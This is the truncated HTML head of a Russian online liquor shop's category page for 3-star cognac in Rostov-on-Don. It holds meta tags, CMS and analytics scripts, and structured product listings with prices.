

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rnd.luding.ru/collection/konyak/3-zvezdy/
body_size: 113735
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover, minimal-ui">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="yandex-verification" content="a4e0714f4909d52a" />
<meta name="facebook-domain-verification" content="1aden34z4leobot2suzistmo0vjs5q" />
<meta name="p:domain_verify" content="42571d0cb6b7d3559b43bf05e2410045" />
<link rel="preconnect" href="https://luding-static.storage.yandexcloud.net" crossorigin/>
    <meta name="color-scheme" content="light">

<link rel="manifest" href="/manifest.json">
<link rel="apple-touch-icon" href="/apple-touch-icon.png?1">
    <link rel="shortcut icon" type="image/ico" href="https://luding-static.storage.yandexcloud.net/img/favicon.ico?58907516874aa70188525b2518faf0e285fd821a">
    <link href="https://luding-static.storage.yandexcloud.net/img/favicon-196x196.png?3955737857c2eb5ac27af0763b0b27bec8c355ab" rel="icon" type="image/png" sizes="196x196">
    <link href="https://luding-static.storage.yandexcloud.net/img/favicon-128x128.png?d6385a5e54213bf645222ecd6b74244e0db3e995" rel="icon" type="image/png" sizes="128x128">
    <link href="https://luding-static.storage.yandexcloud.net/img/favicon-96x96.png?3e7955b888a68328335aae46d0c59a5a9c71d1d1" rel="icon" type="image/png" sizes="96x96">
    <link href="https://luding-static.storage.yandexcloud.net/img/favicon-32x32.png?ec883370694191262ca4364fb7b34135e11947b8" rel="icon" type="image/png" sizes="32x32">
    <link href="https://luding-static.storage.yandexcloud.net/img/favicon-16x16.png?4de62d12209f2c3b18bc8a19eca399e914835762" rel="icon" type="image/png" sizes="16x16">
<link rel="preload" href="https://luding-static.storage.yandexcloud.net/fonts/BasisGrotesquePro-Regular.woff2?93d4acd06a3b129079e41a004131e21710d00110" as="font" crossorigin>
<link rel="preload" href="https://luding-static.storage.yandexcloud.net/fonts/BasisGrotesquePro-Bold.woff2?5c70c73ef453a04c63295eb5dbb3d955aae57cf2" as="font" crossorigin>
<meta property="og:type" content="website" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:image" content="https://rnd.luding.ru/local/templates/.default/static/img/og_logo_200.png" />
<meta property="og:title" content="Купить коньяк 3 звезды в интернет-витрине в Ростове-на-Дону, цены и отзывы на коньяк 3 star в магазине" />
<meta property="og:description" content="★ Коньяк 3 звезды: купите по выгодной цене в Ростове-на-Дону. → Уникальный ассортимент, бесплатные консультации сомелье, бонусная программа! ☎ 8 (800) 444-07-20." />
<meta property="og:url" content="https://rnd.luding.ru/collection/konyak/3-zvezdy/" /><meta name="robots" content="index, follow">
<meta name="description" content="★ Коньяк 3 звезды: купите по выгодной цене в Ростове-на-Дону. → Уникальный ассортимент, бесплатные консультации сомелье, бонусная программа! ☎ 8 (800) 444-07-20.">
<link href="https://luding-static.storage.yandexcloud.net/css/bundle.common.css?18fd4304bc6c41a7da120d77446ef66842eeeabc" type="text/css" rel="stylesheet" />


<link href="/bitrix_local/cache/css/rd/redesign/page_2d82b5e3459b3f4df184bb317b79f8ff/page_2d82b5e3459b3f4df184bb317b79f8ff_v1.css?176398821813532" type="text/css"  rel="stylesheet" >
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1699532347216224"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'Y','pull_config_timestamp':'1761055287','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'rd','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1763988706','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b3c536a7bbcd7c8c173525c7dfafb5e8'});</script>


<script type="text/javascript"  src="/bitrix_local/cache/js/rd/redesign/kernel_main/kernel_main_v1.js?176398828912745"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?16995323477365"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169953235476433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169953235414190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16995323549240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169953235444545"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?169953235493637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/session.js','/bitrix/js/main/core/core_fx.js','/local/templates/redesign/components/custom/catalog.smart.filter/.default/script.js','/local/components/custom/catalog.sections.tags/templates/.default/script.js','/local/templates/redesign/components/custom/catalog.section/catalog/script.js','/local/modules/itgrade.ajax/install/files/main.js','/local/templates/.default/static/Inputmask/min/jquery.inputmask.bundle.min.js','/local/templates/.default/static/Inputmask/min/inputmask/phone-codes/phone.min.js','/local/templates/.default/static/Inputmask/min/inputmask/phone-codes/phone-ru.min.js','/local/templates/redesign/js/slick.min.js','/local/templates/redesign/js/quantity.js','/local/templates/redesign/js/tippy/popper.min.js','/local/templates/redesign/js/tippy/tippy-bundle.umd.min.js','/local/templates/redesign/js/exeptions.js','/local/templates/redesign/js/lwine.js','/local/templates/redesign/js/tab_controller.js','/local/templates/redesign/js/dotsSlickSlider.js','/local/templates/redesign/js/sliders.js','/local/templates/redesign/js/smart-captcha-helper.js','/local/templates/redesign/js/post_loader.js','/local/templates/redesign/js/price_request.js','/local/templates/redesign/js/preloader.js','/local/templates/redesign/js/preloader_catalog.js','/local/templates/redesign/js/gtm.js','/local/templates/redesign/js/load_tooltip.js','/local/templates/redesign/js/element/load_props.js','/local/templates/redesign/js/catalog_element_props.js','/local/templates/redesign/js/search_diginetica.js','/local/templates/redesign/js/diginetica_metrics.js','/local/templates/redesign/js/diginetica.js','/local/templates/redesign/js/mindbox_recomendations.js','/local/templates/redesign/js/flocktory.js','/local/templates/redesign/js/dataloader.js','/local/templates/redesign/js/overlayScrollbars/jquery.overlayScrollbars.min.js','/local/components/custom/callback/templates/menu/script.js','/local/modules/itgrade.socnet/js/auth.js','/local/templates/redesign/js/nav.js','/local/modules/itgrade.lwine/js/popmechanic.js','/local/templates/redesign/js/nav_footer.js','/local/templates/redesign/components/bitrix/catalog.section.list/footer_catalog/script.js','/local/templates/redesign/js/user-choice.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/redesign/components/custom/catalog.smart.filter/.default/style.css','/local/components/custom/catalog.sections.tags/templates/.default/style.css','/local/templates/redesign/components/bitrix/catalog.item/tile/style.css']);</script>
<script type="text/javascript">
bxSession.Expand('b3c536a7bbcd7c8c173525c7dfafb5e8.0c4e66ebcdbb0f0912f308ff7faee834d9285322af95bcdbebebdc4c0be0e2e1');
</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_rd");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("rd")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link rel="canonical" href="https://rnd.luding.ru/collection/konyak/3-zvezdy/"/>
<script type="text/javascript">
bxSession.Expand('b3c536a7bbcd7c8c173525c7dfafb5e8.0c4e66ebcdbb0f0912f308ff7faee834d9285322af95bcdbebebdc4c0be0e2e1');
</script>
<link href="https://luding-static.storage.yandexcloud.net/css/advantages-block.css?fbfaae48ef276aa9a367a3db73cc18be2ef42082" type="text/css" rel="stylesheet" />
<link href="https://luding-static.storage.yandexcloud.net/css/main-slider.css?787681b6972297329ccbf235d1bd97c5f043a429" type="text/css" rel="stylesheet" />
<link href="https://luding-static.storage.yandexcloud.net/css/minified.catalog.css?6365cc4da7f2cebc24de9a7605cfbb391096c29c" type="text/css" rel="stylesheet" />
<link href="https://luding-static.storage.yandexcloud.net/css/detail.css?0e7dd74dda6aeb82ae09becf74a582505393d216" type="text/css" rel="stylesheet" />
<link href="https://luding-static.storage.yandexcloud.net/css/search-suggestions.css?9ee53d1cec0d5e0348cb88f67155a25ff80635ec" type="text/css" rel="stylesheet" />
<link href="https://luding-static.storage.yandexcloud.net/css/catalog-search.css?97a87ed2c91a57dd43737791aa1168ed84a1007c" type="text/css" rel="stylesheet" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","name":"\u041a\u043e\u043d\u044c\u044f\u043a","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/201\/600_600_1\/iy1ig9o4qdr9sm5ei14x3lwqekupcpg4.png","description":"\u2605 \u041a\u043e\u043d\u044c\u044f\u043a 3 \u0437\u0432\u0435\u0437\u0434\u044b: \u043a\u0443\u043f\u0438\u0442\u0435 \u043f\u043e \u0432\u044b\u0433\u043e\u0434\u043d\u043e\u0439 \u0446\u0435\u043d\u0435 \u0432 \u0420\u043e\u0441\u0442\u043e\u0432\u0435-\u043d\u0430-\u0414\u043e\u043d\u0443. \u2192 \u0423\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u0441\u0441\u043e\u0440\u0442\u0438\u043c\u0435\u043d\u0442, \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u0438 \u0441\u043e\u043c\u0435\u043b\u044c\u0435, \u0431\u043e\u043d\u0443\u0441\u043d\u0430\u044f \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430! \u260e 8 (800) 444-07-20.","offers":{"@type":"AggregateOffer","priceCurrency":"RUB","lowPrice":72,"highPrice":1640,"offerCount":88},"aggregateRating":{"@type":"AggregateRating","ratingValue":4.77,"ratingCount":26,"bestRating":5,"worstRating":1}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"OfferCatalog","name":"\u041a\u043e\u043d\u044c\u044f\u043a 3 \u0437\u0432\u0435\u0437\u0434\u044b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/201\/600_600_1\/iy1ig9o4qdr9sm5ei14x3lwqekupcpg4.png","description":"\u041a\u043e\u043d\u044c\u044f\u043a \u2014 \u043a\u0440\u0435\u043f\u043a\u0438\u0439 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c \u0438\u0437 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430. \u0420\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u0431\u0440\u0435\u043d\u0434\u0438 \u0431\u044b\u043b \u0432\u043f\u0435\u0440\u0432\u044b\u0435 \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d \u0432\u043e \u0424\u0440\u0430\u043d\u0446\u0438\u0438. \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0435\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u044f\u0442 \u0432 \u0413\u0440\u0443\u0437\u0438\u0438, \u0410\u0440\u043c\u0435\u043d\u0438\u0438, \u0420\u043e\u0441\u0441\u0438\u0438, \u0418\u0441\u043f\u0430\u043d\u0438\u0438, \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0430\u0445. \u0421\u044b\u0440\u044c\u0435\u043c \u0441\u043b\u0443\u0436\u0430\u0442 \u043b\u0438\u0448\u044c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043e\u0431\u0438\u0440\u0430\u044e\u0442 \u0447\u0430\u0449\u0435 \u0432\u0441\u0435\u0433\u043e \u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435. \u0414\u043b\u044f \u043f\u0440\u0438\u0434\u0430\u043d\u0438\u044f \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043d\u0430\u0441\u0442\u043e\u0439\u043a\u0443 \u043d\u0430 \u0441\u0442\u0440\u0443\u0436\u043a\u0430\u0445 \u0434\u0443\u0431\u0430 \u0438\u043b\u0438 \u043a\u0430\u0440\u0430\u043c\u0435\u043b\u044c. \u0418\u0437\u044b\u0441\u043a\u0430\u043d\u043d\u044b\u0439 \u0438 \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u044c\u044f\u043a \u0446\u0435\u043d\u044f\u0442 \u0438 \u043b\u044e\u0431\u044f\u0442 \u0432\u043e \u0432\u0441\u0435\u043c \u043c\u0438\u0440\u0435. \u0421 Luding (ex L-Wine) \u0432\u044b \u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u0443\u044e \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044e \u043a\u043e\u043d\u044c\u044f\u043a\u0430: \u043e\u0442 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u043e\u0433\u043e \u0438\u0437 \u0428\u0430\u0440\u0430\u043d\u0442\u0430 \u0434\u043e \u0431\u043e\u0433\u0430\u0442\u043e\u0433\u043e \u0438 \u0441\u043e\u0433\u0440\u0435\u0432\u0430\u044e\u0449\u0435\u0433\u043e \u0430\u0440\u043c\u044f\u043d\u0441\u043a\u043e\u0433\u043e. \u0422\u0435\u043c, \u043a\u0442\u043e \u0445\u043e\u0447\u0435\u0442 \u043a\u0443\u043f\u0438\u0442\u044c \u0431\u0443\u0442\u044b\u043b\u043a\u0443, \u043d\u0430\u0448 \u043f\u0440\u043e\u0435\u043a\u0442 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0438\u0437\u0443\u0447\u0438\u0442\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u043d\u0430\u043f\u0438\u0442\u043a\u0438, \u0432\u044b\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0432\u0438\u0442\u0440\u0438\u043d\u0435.","itemListElement":[{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/askaneli-3-y-o--3169\/","priceCurrency":"RUB","price":1276,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Askaneli 3 y.o., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/201\/600_600_1\/iy1ig9o4qdr9sm5ei14x3lwqekupcpg4.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/ararat-3-y-o--228714\/","priceCurrency":"RUB","price":1104,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a ARARAT 3 y.o., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/e58\/600_600_1\/b4rj1xzi7na0v5uza490g57yq14s43l0.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/zolotoy-krim-3-y-o--179009\/","priceCurrency":"RUB","price":384,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Zolotoy Krim 3 y.o., 0.25 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/74c\/600_600_1\/jazmqzs4srq2yglre0qgo3srx4p1kdge.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/chateau-temruk-3-y-o--209711\/","priceCurrency":"RUB","price":751,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Chateau Temruk 3 y.o., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/1c4\/600_600_1\/chgny5gfqi3q0q35cohu2il2x9ga943o.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/russian-brandy-3-y-o--77419\/","priceCurrency":"RUB","price":442,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Russian Brandy 3 Y.O., 0.25 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/ddc\/600_600_1\/5goapa4hpojwjens36s7ry7i37vfc0yc.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/zolotoy-krim-3-y-o--179011\/","priceCurrency":"RUB","price":716,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Zolotoy Krim 3 y.o., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/ee0\/600_600_1\/81n6l91645fum8y6vnl8dhq1vj9mi1er.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/aivazovsky-3-y-o--412927\/","priceCurrency":"RUB","price":1064,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Aivazovsky 3 y.o., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/e2e\/600_600_1\/wc0mew591ma9qbdekiu7uao3ao7qvgk4.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/russian-brandy-3-y-o--77417\/","priceCurrency":"RUB","price":436,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Russian Brandy 3 Y.O., 0.25 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/08e\/600_600_1\/tiz7znb3p1t6dhl8t69usg0wfnv6qstz.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/russian-brandy-3-y-o--77413\/","priceCurrency":"RUB","price":779,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Russian Brandy 3 Y.O., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/cc4\/600_600_1\/r648lcazr6qgvve2cqsvc4p6qaxy7239.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/ararat-3-y-o--228716\/","priceCurrency":"RUB","price":1546,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a ARARAT 3 y.o., 0.7 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/c4b\/600_600_1\/sd2xzu91a1iem1kal9d2caurwh01anex.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/komandirsky-3-y-o--98880\/","priceCurrency":"RUB","price":558,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Komandirsky 3 y.o., 0.25 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/042\/600_600_1\/wcemkapdh8pqjiidkbfv37nrtmi4edpt.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/kochari-armenian-brandy-3-y-o--145931\/","priceCurrency":"RUB","price":930,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Kochari Armenian Brandy 3 Y.O., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/e69\/600_600_1\/t4j6n9uhry7hz3h2qso8lp1q0938o4h3.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/adyutant-3-y-o--273062\/","priceCurrency":"RUB","price":1134,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Adyutant 3 y.o., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/8d5\/600_600_1\/ycibulpzvzq70h7175sei3r1kvho580s.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/armyansky-cognac-3-y-o--364990\/","priceCurrency":"RUB","price":774,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Armyansky Cognac 3 y.o., 0.5 \u043b","image":"\/upload\/nophoto.small.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/abrau-3-y-o--403315\/","priceCurrency":"RUB","price":746,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Abrau 3 y.o., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/47a\/600_600_1\/vmsfqkdf4g4tlemlzmx3sx08ii14w2x3.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/armenian-brandy-3-y-o--279989\/","priceCurrency":"RUB","price":1067,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Armenian Brandy 3 y.o., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/e32\/600_600_1\/bnlvlawl21ae7eceh85zfp99sqvdk9h1.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/aivazovsky-armenian-brandy-3-y-o--149425\/","priceCurrency":"RUB","price":1347,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Aivazovsky Armenian Brandy 3 Y.O., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/fae\/600_600_1\/vh9cr90agvlhs14axtmyxgji8crwq31c.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/aivazovsky-armenian-brandy-3-y-o--150730\/","priceCurrency":"RUB","price":640,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Aivazovsky Armenian Brandy 3 Y.O., 0.25 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/870\/600_600_1\/kzq54hrjr0odocj594gmaep878fjia5i.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/askaneli-3-y-o--576596\/","priceCurrency":"RUB","price":540,"availability":"https:\/\/schema.org\/InStock","name":"\u041a\u043e\u043d\u044c\u044f\u043a Askaneli 3 y.o., 0.25 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/c9a\/600_600_1\/a7f5pwm7kn4s3z2b4kw365z1y3kkjwqu.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/koktebel-3-y-o--413485\/","priceCurrency":"RUB","price":386,"availability":"https:\/\/schema.org\/BackOrder","name":"\u041a\u043e\u043d\u044c\u044f\u043a Koktebel 3 y.o., 0.1 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/f2d\/600_600_1\/0omr95pxmyzhlqctm7yytpwu5p5pem69.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/koktebel-3-y-o--413489\/","priceCurrency":"RUB","price":542,"availability":"https:\/\/schema.org\/BackOrder","name":"\u041a\u043e\u043d\u044c\u044f\u043a Koktebel 3 y.o., 0.375 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/5a5\/600_600_1\/04c5d2drwi5a0mi36hksxt57pzd8upfm.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/koktebel-3-y-o--413545\/","priceCurrency":"RUB","price":789,"availability":"https:\/\/schema.org\/BackOrder","name":"\u041a\u043e\u043d\u044c\u044f\u043a Koktebel 3 y.o., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/045\/600_600_1\/97fjhkitu5fjj70o7y3k8i9oex5fatxs.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/home-felt-tbilisi-3-y-o--429432\/","priceCurrency":"RUB","price":887,"availability":"https:\/\/schema.org\/BackOrder","name":"\u041a\u043e\u043d\u044c\u044f\u043a Home-Felt Tbilisi 3 y.o., 0.5 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/5ac\/600_600_1\/guzpl37tfn4w9xbpgsnyio46j0hl21cx.png"},{"@type":"Offer","url":"https:\/\/rnd.luding.ru\/collection\/item\/koktebel-3-y-o--413491\/","priceCurrency":"RUB","price":1297,"availability":"https:\/\/schema.org\/BackOrder","name":"\u041a\u043e\u043d\u044c\u044f\u043a Koktebel 3 y.o., 1 \u043b","image":"https:\/\/luding.ru\/upload\/resize_cache\/iblock\/575\/600_600_1\/dylz6h8twp115byqwm7cg5hb4sbvnomk.png"}]}</script>
<script type="text/javascript">
bxSession.Expand('b3c536a7bbcd7c8c173525c7dfafb5e8.0c4e66ebcdbb0f0912f308ff7faee834d9285322af95bcdbebebdc4c0be0e2e1');
</script>




<script>
    window.captcha_key = '6LcWY5kaAAAAAE8ZBMX4McAiWw3P-XiEudPDtVKK';
</script>

<!-- S2S START -->
<script src="https://luding-static.storage.yandexcloud.net/js/s2s.js?74c8aab11c14f69a22bcbe2f4bfb0d4d4577459d"></script>
<!-- S2S END -->

<script>
String.prototype.capitalize = function() {
    return this.charAt(0).toUpperCase() + this.slice(1);
}
</script>
<script type="text/javascript">
try {
    $.fn.isInViewport = function () {
        var elementTop = $(this).offset().top;
        var elementBottom = elementTop + $(this).outerHeight();

        var viewportTop = $(window).scrollTop();
        var viewportBottom = viewportTop + $(window).height();

        return elementBottom > viewportTop && elementTop < viewportBottom;
    };
} catch (e) {
    
}
</script>
<script type="text/javascript"  src="/bitrix_local/cache/js/rd/redesign/template_90c16d2223ccaf8dd57e344f40db746a/template_90c16d2223ccaf8dd57e344f40db746a_v1.js?1763988218864853"></script>
<script type="text/javascript"  src="/bitrix_local/cache/js/rd/redesign/page_8e5121bbb1d3f9cd7cf239ce5aebfd67/page_8e5121bbb1d3f9cd7cf239ce5aebfd67_v1.js?176398821867469"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "64963c6022d956f8089cc26b53e927e3"]); _ba.push(["host", "rnd.luding.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript" defer>
    function addCss(fileName) {
        var head = document.head;
        var link = document.createElement("link");

        link.type = "text/css";
        link.rel = "stylesheet";
